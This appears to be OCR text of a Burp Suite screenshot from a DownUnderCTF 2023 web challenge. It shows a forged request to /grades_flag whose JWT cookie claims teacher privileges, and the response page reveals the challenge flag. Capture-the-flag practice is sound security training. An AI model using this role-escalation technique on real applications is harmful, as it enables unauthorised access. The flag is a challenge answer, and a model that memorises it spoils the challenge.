 Send Cancel < ▼ > ▼ Target: https://web-grades-grades-grades-c4627b2273... HTTP/2
Request
Pretty Raw JSON Web Token \n
1 GET /grades_flag HTTP/2
2 Host: web-grades-grades-grades-c4627b227382.2023.ductf.dev
3 Cookie: auth_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJzdHVfbnVtIjoic2l1bm
FtMSIsInN0dV9lbWFpbCI6InNpdW5hbTFAdGVzdC5sb2NhbCIsInBhc3N3b
3JkIjoicGFzc3dvcmQiLCJpc190ZWFjaGVyIjoiVHJ1ZSJ9.VmwJltkVloN
qMa42FzcguZFzD3xcO7S7MoRwRFZ4KuA;
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://web-grades-grades-grades-c4627b227382.2023.ductf.de
v/?is_auth=True
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search... 0 highlights
Response
Pretty Raw Hex Render \n
91 font-size:18px;
92 padding-left:17px;
93 color:black;
94 }
95
96 .table{
97 color:black;
98 }
99
100 </style>
101
102 <div class="top">
103 <h4 style="margin-bottom:20px">
Assignment marks for ;):
</h4>
104 <table class="table">
105 <thead class="thead-dark">
106 <tr>
107 <th scope="col">
Subject
</th>
108 <th scope="col">
Grade
</th>
109 </tr>
110 </thead>
111 <tbody>
112 <tr>
113 <td>
Flag
</td>
114 <td>
DUCTF{Y0u_Kn0W_M4Ss_A5s1GnM3Nt_c890ne89c
3}
</td>
115 </tr>
116 </tbody>
117 </table>
118 </div>
119
120
121 </article>
122 </body>
123 </html>
Search... 0 highlights
Inspector
Done 3,636 bytes | 312 millis